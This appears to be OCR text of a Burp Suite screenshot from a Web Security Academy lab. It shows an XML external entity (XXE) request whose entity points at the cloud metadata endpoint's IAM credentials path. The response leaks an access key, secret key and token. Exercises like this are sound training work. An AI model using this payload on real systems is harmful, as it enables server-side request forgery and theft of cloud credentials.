 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
34 × 36 × 37 × ...
Send Cancel < > Target: https://ac991f691e7d65f2c0962e2a00530069.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac991f691e7d65f2c0962e2a00530069.web-security-academy.net
3 Cookie: session=lj4md0HZ1v1ALh27aAJJaD9PL26kxl0G
4 Content-Length: 233
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.21
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://ac991f691e7d65f2c0962e2a00530069.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac991f691e7d65f2c0962e2a00530069.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE aaa [<!ENTITY bbb SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
21 <stockCheck>
<productId>
&bbb;
</productId>
<storeId>
22 &bbb;
23 </storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-05-18T05:17:56.070267640Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"rn6OBNe6YUhTeyRIem1O",
11 "SecretAccessKey":"QL37evoV8q3uodIBqGvwkFnN9KRarAYJvsGdjZ96",
12 "Token":"ns9Gq8RSd8YKiRf6Uvb85dICKh1RnJnllB6QsITkVXFlhpkYXx7wsf2hrKGo
13 "Expiration":"2028-05-16T05:17:56.070267640Z"
14 }"
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (16)
Response Headers (3)
Ready 667 bytes | 1,127 millis